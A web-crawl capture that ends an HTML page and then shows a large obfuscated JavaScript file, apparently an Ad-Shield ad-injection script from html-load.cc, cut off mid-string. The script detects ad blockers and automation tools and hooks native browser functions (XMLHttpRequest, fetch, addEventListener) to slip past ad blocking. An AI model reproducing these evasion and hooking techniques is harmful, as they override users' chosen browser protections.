      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/d3d3LmZmb250cy5uZXQ.js
body_size: 181153
content:
function a2u(){const p1=['directives','setItem','yieldlab.net','appsflyer.com','fundingchoicesmessages.google.com','matrix3d(\x20<number>#{16}\x20)','hash','[above|below|right|left]?\x20<length>?\x20<image>?','ad-stir.com','Google','trys','unsortedForEach','function\x20','clickiocdn.com','amazon-adsystem.com','[auto|<integer>]{1,3}','normal|light|dark|<palette-identifier>','auto|never|always','element','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','as_window_id','getType','auto|wrap|nowrap','code','readystatechange','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]',',\x20width:\x20','window.top._df.t','traffective','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','isEmpty','not\x20<media-in-parens>','calc(','Layer','DONE','adm','https://bidder.criteo.com/cdb','extra','HTMLMetaElement_content','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','localhost|dable\x5c.io','auto|avoid|avoid-page|avoid-column|avoid-region','callback','forEach','ports','INVENTORY_FRAME','HTMLAnchorElement_href','parseFromString','adscale.de','enums','findWsEnd','HTMLAnchorElement_ping','ads_','<angle-percentage>{1,2}','<geometry-box>#','mixed|upright|sideways','indexOf','outerWidth','`\x20in\x20`','https://ib.adnxs.com/ut/v3/prebid','MatchOnce','sendBeacon','repeat','reversed(\x20<counter-name>\x20)','Field\x20`','__lastWatirConfirm','consumeFunctionName','add','Unknown\x20at-rule','none|<custom-ident>+','mimeTypes','sdkVersion','contains','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','gptFetch','limit_memory_filter','cdn-exchange.toastoven.net','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','<\x27top\x27>','visibility','priority','dsp-service.adtarget.biz','[id^=\x22div-gpt-\x22]','$cdc_asdjflasutopfhvcZLmcf','aWQ=','as_handler_set','.setTargetingForGPTAsync','https://pagead2.googlesyndication.com/pagead/gen_204?id=test&type=test','admiral','\x27))','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','SIMID:','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','auto|none|enabled|disabled','start|end|center|justify|distribute|stretch','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','<pseudo-element-selector>\x20<pseudo-class-selector>*','atrule','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','dvw','balance','scale3d(\x20[<number>|<percentage>]#{3}\x20)','ancestorOrigins','s2s.t13.io','consumeNumber','concat','<number\x20[0,1]>','/ivt/detect','no-cors','samesite','<style-condition>|<style-feature>','ad.doorigo.co.kr','<script>','clone','create','cssText','thread-','scaleX(\x20[<number>|<percentage>]\x20)','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','domAutomationController','<complex-selector-list>','Scope','getWindowId','inventories','insertAdjacentElement','_fa_','Expect\x20a\x20number','peek','visible|hidden|clip|scroll|auto','d15kdpgjg3unno.cloudfront.net','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','responseXML','navigator.appVersion\x20is\x20undefined','comma-token','createElement','none|[fill|fill-opacity|stroke|stroke-opacity]#','tcString','outerHTML','<\x27right\x27>','none|manual|auto','adshield_apply','<\x27inline-size\x27>','<font-weight-absolute>|bolder|lighter','Terminate\x20-\x20bot\x20detected','33across.com','<svg-length>','direction','baseURI','documentElementKeys','auto|<color>{2}','EOF-token','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','ACK_VISIBLE','duration','https://prg.smartadserver.com/prebid/v1','<color>&&<color-stop-angle>?','findAll','Element_classList','exec','HTMLIFrameElement_name','width','none|[<number>|<percentage>]{1,3}','bmxvYw==','https://static.dable.io/dist/plugin.min.js','addEventListener','SharedStorageWorklet_addModule','.getAdserverTargeting','FontFace','adnxs-simple.com','none|vertical-to-horizontal','unhandled\x20exception','cachedAt','MSG_ACK','securepubads.g.doubleclick.net','data-meta','cqw','webkitTemporaryStorage','getComputedStyle','[<bg-layer>\x20,]*\x20<final-bg-layer>','http://127.0.0.1','[restore-rejections]\x20handleQueued\x20script_onerror','inline|block|horizontal|vertical','mismatchLength','setImmediate','lookupOffsetNonSC','__fr','originalColumn','HTMLTableCaptionElement','setAttribute','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','getAtrule','Identifier\x20or\x20parenthesis\x20is\x20expected','playwire.com','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','country','<\x27border-style\x27>','none|[<shape-box>||<basic-shape>]|<image>','scrollTo','anyclip.com','hashchange','\x22inventories\x22','History_replaceState','window.Notification\x20is\x20undefined','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','Percent\x20sign\x20is\x20expected','../','getLocationRange','blocked_filters','slimerjs','insert','application/json','<simple-selector>#','tokenize','Blocked\x20','Hyphen\x20minus','flip-block||flip-inline||flip-start','Unsupported\x20version:\x20','applyTo','valueOf','gpt-rubicon','layer(','localeCompare','cache_adblock_circumvent_score','#as_domain','edl','tpmn','matchAtrulePrelude','getClickUrl','LayerList','[<age>?\x20<gender>\x20<integer>?]','<\x27flex-shrink\x27>','option\x20sameSite\x20is\x20invalid','?version=','Navigator','is_ads_blocked','stickyadstv.com','eachMapping','parentElement','/pcs/activeview?','ittpx-asia.eskimi.com','https://ad-delivery.net/px.gif?ch=2','ayads.co','json','option\x20path\x20is\x20invalid','<grid-line>','nullable','plainchicken.com','arkadium-aps-tagan.adlightning.com','[restore-rejections]\x20restoreDeferredRejections__nonadblock','_generateSourcesContent','<family-name>','_sourceRoot','center|start|end|self-start|self-end|flex-start|flex-end','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22w